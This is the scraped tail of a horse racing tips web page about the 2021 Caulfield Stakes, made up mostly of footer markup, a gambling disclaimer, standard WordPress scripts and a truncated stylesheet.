</div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-12 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-bottom:30px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"></div></div>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.backawinner.com.au/author/jo/" title="Posts by Jo Jackson" rel="author">Jo Jackson</a></span></span><span class="updated rich-snippet-hidden">2023-09-29T15:54:09+10:00</span>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.backawinner.com.au%2Fraces%2Ffeature-previews%2Fcaulfield-stakes-2021%2F&amp;t=Caulfield%20Stakes%20%E2%80%93%202021" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fwww.backawinner.com.au%2Fraces%2Ffeature-previews%2Fcaulfield-stakes-2021%2F&amp;text=Caulfield%20Stakes%20%E2%80%93%202021" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.backawinner.com.au/races/feature-previews/caulfield-stakes-2021/&amp;title=Caulfield%20Stakes%20%E2%80%93%202021" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.backawinner.com.au%2Fraces%2Ffeature-previews%2Fcaulfield-stakes-2021%2F&amp;name=Caulfield%20Stakes%20%E2%80%93%202021&amp;description=2021%20Caulfield%20Stakes%20Race%20Details%20%0D%0ARace%206%20at%20Caulfield%20on%20Saturday%209th%20October%202021.%20%0D%0AThe%20Caulfield%20Stakes%20formerly%20named%20the%20Yalumba%20Stakes%20is%20a%20Group%201%20weight-for-age%20race%20over%202000%20metres%20steeped%20in%20history.%20The%20race%20is" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://www.backawinner.com.au/races/feature-previews/caulfield-stakes-2021/&amp;subject=Caulfield%20Stakes%20%E2%80%93%202021" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													
																	</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-genericsidebar-withbookmakers fusion-sticky-sidebar" style="float: right;" data="">
			<div class="fusion-sidebar-inner-content">
											
										</div>
	</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-29" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Horse Racing tips</h4>			<div class="textwidget"></div>
		<div style="clear:both;"></div></section><style type="text/css" data-id="avada-vertical-menu-widget-2">#avada-vertical-menu-widget-2 > ul.menu { margin-top: -8px; }@media (max-width: 800px){#avada-vertical-menu-widget-2{text-align:left !important;}}</style><section id="avada-vertical-menu-widget-2" class="fusion-widget-mobile-align-left fusion-widget-align-left fusion-footer-widget-column widget avada_vertical_menu" style="border-style: solid;text-align: left;border-color:transparent;border-width:0px;"><style>#fusion-vertical-menu-widget-avada-vertical-menu-widget-2-nav ul.menu li a {font-size:14px;}</style><nav id="fusion-vertical-menu-widget-avada-vertical-menu-widget-2-nav" class="fusion-vertical-menu-widget fusion-menu hover left no-border" aria-label="Secondary Navigation: Horse Racing tips"><ul id="menu-racing-guide" class="menu"><li id="menu-item-13572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13572"><a href="https://www.backawinner.com.au/racecourses/"><span class="link-text"> Racecourses</span><span class="arrow"></span></a></li><li id="menu-item-13912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13912"><a href="https://www.backawinner.com.au/caulfield-cup/"><span class="link-text"> Caulfield Cup</span><span class="arrow"></span></a></li><li id="menu-item-13914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13914"><a href="https://www.backawinner.com.au/races/cox-plate/"><span class="link-text"> Cox Plate</span><span class="arrow"></span></a></li><li id="menu-item-13913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13913"><a href="https://www.backawinner.com.au/melbourne-cup/"><span class="link-text"> Melbourne Cup</span><span class="arrow"></span></a></li><li id="menu-item-15294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15294"><a href="https://www.backawinner.com.au/international-horse-racing/"><span class="link-text"> International Racing</span><span class="arrow"></span></a></li><li id="menu-item-13571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13571"><a href="https://www.backawinner.com.au/feature-races/"><span class="link-text"> Feature Races</span><span class="arrow"></span></a></li></ul></nav><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-30" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Sitemap</h4>			<div class="textwidget"></div>
		<div style="clear:both;"></div></section><style type="text/css" data-id="avada-vertical-menu-widget-3">#avada-vertical-menu-widget-3 > ul.menu { margin-top: -8px; }@media (max-width: 800px){#avada-vertical-menu-widget-3{text-align:left !important;}}</style><section id="avada-vertical-menu-widget-3" class="fusion-widget-mobile-align-left fusion-widget-align-left fusion-footer-widget-column widget avada_vertical_menu" style="border-style: solid;text-align: left;border-color:transparent;border-width:0px;"><style>#fusion-vertical-menu-widget-avada-vertical-menu-widget-3-nav ul.menu li a {font-size:14px;}</style><nav id="fusion-vertical-menu-widget-avada-vertical-menu-widget-3-nav" class="fusion-vertical-menu-widget fusion-menu hover left no-border" aria-label="Secondary Navigation: Links"><ul id="menu-footer-links" class="menu"><li id="menu-item-73136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73136"><a href="https://www.backawinner.com.au/betting-education/"><span class="link-text"> Education</span><span class="arrow"></span></a></li><li id="menu-item-73137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73137"><a href="https://www.backawinner.com.au/recommended-websites/"><span class="link-text"> Recommended websites</span><span class="arrow"></span></a></li><li id="menu-item-73140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73140"><a href="https://www.backawinner.com.au/about/"><span class="link-text"> About</span><span class="arrow"></span></a></li><li id="menu-item-73139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73139"><a href="https://www.backawinner.com.au/our-team/"><span class="link-text"> Our Team</span><span class="arrow"></span></a></li><li id="menu-item-9627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9627"><a href="https://www.backawinner.com.au/privacy/"><span class="link-text"> Privacy</span><span class="arrow"></span></a></li><li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://www.backawinner.com.au/disclaimer/"><span class="link-text"> Disclaimer</span><span class="arrow"></span></a></li><li id="menu-item-9629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9629"><a href="https://www.backawinner.com.au/responsible-gambling/"><span class="link-text"> Responsible Gambling</span><span class="arrow"></span></a></li><li id="menu-item-29860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29860"><a href="https://www.backawinner.com.au/terms-conditions/"><span class="link-text"> Terms &#038; Conditions</span><span class="arrow"></span></a></li></ul></nav><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="text-31" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Follow us</h4>			<div class="textwidget"></div>
		<div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Get Social</h4>
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" href="https://twitter.com/backawinneraus"  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/smartbapp/"  data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/smartbapp"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-soundcloud awb-icon-soundcloud" href="https://soundcloud.com/back-a-winner"  data-placement="top" data-title="Soundcloud" data-toggle="tooltip" data-original-title=""  title="Soundcloud" aria-label="Soundcloud" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-tiktok awb-icon-tiktok" href="https://www.tiktok.com/@smartbapp"  data-placement="top" data-title="Tiktok" data-toggle="tooltip" data-original-title=""  title="Tiktok" aria-label="Tiktok" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" href="https://www.youtube.com/@smartbapp"  data-placement="top" data-title="Youtube" data-toggle="tooltip" data-original-title=""  title="YouTube" aria-label="YouTube" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" href="https://www.linkedin.com/company/smartbapp/"  data-placement="top" data-title="LinkedIn" data-toggle="tooltip" data-original-title=""  title="LinkedIn" aria-label="LinkedIn" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section><style type="text/css" data-id="text-19">@media (max-width: 800px){#text-19{text-align:left !important;}}</style><section id="text-19" class="fusion-widget-mobile-align-left fusion-widget-align-left fusion-footer-widget-column widget widget_text" style="border-style: solid;text-align: left;border-color:transparent;border-width:0px;">			<div class="textwidget"><p><b>18+. </b>All information contained on this site is provided for entertainment purposes and should be verified by the user before placing a bet with a bookmaker.</p>
<p>*State exclusions apply to some offers. Please check T&amp;Cs on bookmaker website for full terms on bonus bets and deposit bonuses. All offers exclude NSW residents. *</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2022 - <script>document.write(new Date().getFullYear());</script>  |  <a href='https://www.backawinner.com.au/' target='_blank' style="color: black;">backawinner.com.au</a> | Website by <a href='https://vitsolutions.com.au' target='_blank' style="color: black;">VIT Solutions</a>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->	<script>
		jQuery(document).ready(function($) {
			var elementSelector = '#content';

			var content = $(elementSelector).html();

			var modifiedContent = content.replace(/&nbsp;/g, ' ');

			$(elementSelector).html(modifiedContent);
		});
	</script>
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.backawinner.com.au/races/feature-previews/caulfield-stakes-2021/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.backawinner.com.au/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.backawinner.com.au/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.backawinner.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.backawinner.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.backawinner.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:28:25+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.backawinner.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.backawinner.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.backawinner.com.au/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.39" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.backawinner.com.au/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.39" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://unpkg.com/swiper/swiper-bundle.min.js" id="swiper-js-js"></script>
<script type="text/javascript" id="swiper-js-js-after">
/* <![CDATA[ */

            jQuery(document).ready(function($) {
                var swiper = new Swiper('.slider', {
                    loop: true,
                    autoplay: {
                        delay: 3000,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next',
                        prevEl: '.swiper-button-prev',
                    },
                    pagination: {
                        el: '.swiper-pagination',
                        clickable: true,
                    }
                });
            });
        
//# sourceURL=swiper-js-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https://www.backawinner.com.au/wp-admin/admin-ajax.php"};
//# sourceURL=wdt-custom-avada-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.backawinner.com.au/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.3.1" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://www.backawinner.com.au/wp-content/uploads/fusion-scripts/be4aca10a8f1817e38a2c8cca9c21a5f.min.js?ver=3.14.2" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.backawinner.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.backawinner.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.backawinner.com.au/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 03:46:56 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4CkeV3ykJ6M84_2nUu2Wtg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768360251339');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.backawinner.com.au/wp-content/tablepress-combined.min.css?ver=127
body_size: 1598
content:
.tablepress{--text-color:#111;--head-text-color:var(--text-color);--head-bg-color:#d9edf7;--odd-text-color:var(--text-color);--odd-bg-color:#fff;--even-text-color:var(--text-color);--even-bg-color:#f9f9f9;--hover-text-color:var(--text-color);--hover-bg-color:#f3f3f3;--border-color:#ddd;--padding:0.5rem;border:none;border-collapse:collapse;border-spacing:0;clear:both;margin:0 auto 1rem;table-layout:auto;width:100%}.tablepress>:not(caption)>*>*{background:none;border:none;box-sizing:border-box;float:none!important;padding:var(--padding);text-align:left;vertical-align:top}.tablepress>:where(thead)+tbody>:where(:not(.child))>*,.tablepress>tbody>*~:where(:not(.child))>*,.tablepress>tfoot>:where(:first-child)>*{border-top:1px solid var(--border-color)}.tablepress>:where(thead,tfoot)>tr>*{background-color:var(--head-bg-color);color:var(--head-text-color);font-weight:700;vertical-align:middle;word-break:normal}.tablepress>:where(tbody)>tr>*{color:var(--text-color)}.tablepress>:where(tbody.row-striping)>:nth-child(odd of :where(:not(.child,.dtrg-group)))+:where(.child)>*,.tablepress>:where(tbody.row-striping)>:nth-child(odd of :where(:not(.child,.dtrg-group)))>*{background-color:var(--odd-bg-color);color:var(--odd-text-color)}.tablepress>:where(tbody.row-striping)>:nth-child(even of :where(:not(.child,.dtrg-group)))+:where(.child)>*,.tablepress>:where(tbody.row-striping)>:nth-child(even of :where(:not(.child,.dtrg-group)))>*{background-color:var(--even-bg-color);color:var(--even-text-color)}.tablepress>.row-hover>tr{content-visibility:auto}.tablepress>.row-hover>tr:has(+.child:hover)>*,.tablepress>.row-hover>tr:hover+:where(.child)>*,.tablepress>.row-hover>tr:where(:not(.dtrg-group)):hover>*{background-color:var(--hover-bg-color);color:var(--hover-text-color)}.tablepress img{border:none;margin:0;max-width:none;padding:0}.tablepress-table-description{clear:both;display:block}.dt-scroll{width:100%}.dt-scroll .tablepress{width:100%!important}div.dt-scroll-body tfoot tr,div.dt-scroll-body thead tr{height:0}div.dt-scroll-body tfoot tr td,div.dt-scroll-body tfoot tr th,div.dt-scroll-body thead tr td,div.dt-scroll-body thead tr th{border-bottom-width:0!important;border-top-width:0!important;height:0!important;padding-bottom:0!important;padding-top:0!important}div.dt-scroll-body tfoot tr td div.dt-scroll-sizing,div.dt-scroll-body tfoot tr th div.dt-scroll-sizing,div.dt-scroll-body thead tr td div.dt-scroll-sizing,div.dt-scroll-body thead tr th div.dt-scroll-sizing{height:0!important;overflow:hidden!important}div.dt-scroll-body>table.dataTable>thead>tr>td,div.dt-scroll-body>table.dataTable>thead>tr>th{overflow:hidden}.tablepress{--head-active-bg-color:#049cdb;--head-active-text-color:var(--head-text-color);--head-sort-arrow-color:var(--head-active-text-color)}.tablepress thead th:active{outline:none}.tablepress thead .dt-orderable-asc .dt-column-order:before,.tablepress thead .dt-ordering-asc .dt-column-order:before{bottom:50%;content:"\25b2"/"";display:block;position:absolute}.tablepress thead .dt-orderable-desc .dt-column-order:after,.tablepress thead .dt-ordering-desc .dt-column-order:after{content:"\25bc"/"";display:block;position:absolute;top:50%}.tablepress thead .dt-orderable-asc .dt-column-order,.tablepress thead .dt-orderable-desc .dt-column-order,.tablepress thead .dt-ordering-asc .dt-column-order,.tablepress thead .dt-ordering-desc .dt-column-order{color:var(--head-sort-arrow-color);font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif!important;font-size:14px;height:24px;line-height:12px;position:relative;width:12px}.tablepress thead .dt-orderable-asc .dt-column-order:after,.tablepress thead .dt-orderable-asc .dt-column-order:before,.tablepress thead .dt-orderable-desc .dt-column-order:after,.tablepress thead .dt-orderable-desc .dt-column-order:before,.tablepress thead .dt-ordering-asc .dt-column-order:after,.tablepress thead .dt-ordering-asc .dt-column-order:before,.tablepress thead .dt-ordering-desc .dt-column-order:after,.tablepress thead .dt-ordering-desc .dt-column-order:before{opacity:.2}.tablepress thead .dt-orderable-asc,.tablepress thead .dt-orderable-desc{cursor:pointer;outline-offset:-2px}.tablepress thead .dt-orderable-asc:hover,.tablepress thead .dt-orderable-desc:hover,.tablepress thead .dt-ordering-asc,.tablepress thead .dt-ordering-desc{background-color:var(--head-active-bg-color);color:var(--head-active-text-color)}.tablepress thead .dt-ordering-asc .dt-column-order:before,.tablepress thead .dt-ordering-desc .dt-column-order:after{opacity:.8}.tablepress tfoot>tr>* .dt-column-footer,.tablepress tfoot>tr>* .dt-column-header,.tablepress thead>tr>* .dt-column-footer,.tablepress thead>tr>* .dt-column-header{align-items:center;display:flex;gap:4px;justify-content:space-between}.tablepress tfoot>tr>* .dt-column-footer .dt-column-title,.tablepress 